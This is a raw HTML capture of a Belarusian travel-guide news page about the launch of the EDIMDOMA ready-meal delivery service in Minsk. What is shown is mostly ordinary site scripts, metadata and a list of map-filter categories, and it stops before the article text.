

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/news/v-minske-zarabotala-dosatvka-gotovykh-blyud-edimdoma/
body_size: 16188
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>В Минске заработала доставка готовых блюд ЕДИМДОМА | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="В Минске заработала доставка готовых блюд ЕДИМДОМА, новости, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="В Минске заработала доставка готовых блюд ЕДИМДОМА: ⭐ главные новости на сегодня из разных регионов страны ⏩ в путеводителе «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17689819952256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1768981995447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769014496,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"6be08e12b5b3cc773cf8bffea7361fcd"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1768981985389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/428/4287944f9151cf5d77b8efcb42a51729.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="В Минске заработала доставка готовых блюд ЕДИМДОМА"/>
<meta property="og:description" content="В Минске заработал сервис бесконтактной доставки готовых домашних блюд ЕДИМДОМА по ни�..."/>
<meta property="og:url" content="https://bestbelarus.by/events/news/v-minske-zarabotala-dosatvka-gotovykh-blyud-edimdoma/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/428/4287944f9151cf5d77b8efcb42a51729.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1768981995748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17689819952196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
